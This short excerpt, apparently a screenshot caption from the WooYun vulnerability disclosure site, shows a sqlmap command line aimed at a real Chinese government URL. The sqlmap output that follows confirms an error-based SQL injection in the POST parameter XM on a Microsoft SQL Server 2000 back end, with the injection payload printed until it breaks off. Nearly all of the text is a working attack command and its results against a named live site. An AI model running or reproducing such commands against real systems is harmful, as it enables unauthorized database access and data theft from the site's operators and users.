 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.hljts.gov.cn/ry_ksxm_Action.do;jsess
ionid=7C7053A18360070D2D906C51595DC6B5" --data "TASK=select_submit_web&XM=889526
34&SFZ=88952634" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:01:17
[15:01:17] [INFO] using 'C:\Python27\sqlmap\output\www.hljts.gov.cn\session' as
session file
[15:01:17] [INFO] resuming injection data from session file
[15:01:17] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[15:01:17] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: XM
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TASK=select_submit_web&XM=88952634') AND 8784=CONVERT(INT,(CHAR(58)
+CHAR(104)+CHAR(106)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8784=8784) THEN CHAR(
www.wooyun.org